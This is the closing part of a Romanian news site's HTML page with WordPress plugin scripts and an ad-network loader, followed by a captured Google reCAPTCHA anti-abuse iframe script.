<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1jx5BIx3ewXBn_477RH27A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769233079153');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>